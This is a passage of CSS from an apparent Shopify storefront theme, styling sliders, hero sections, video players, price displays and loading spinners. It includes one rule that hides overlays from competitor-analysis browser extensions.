var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), 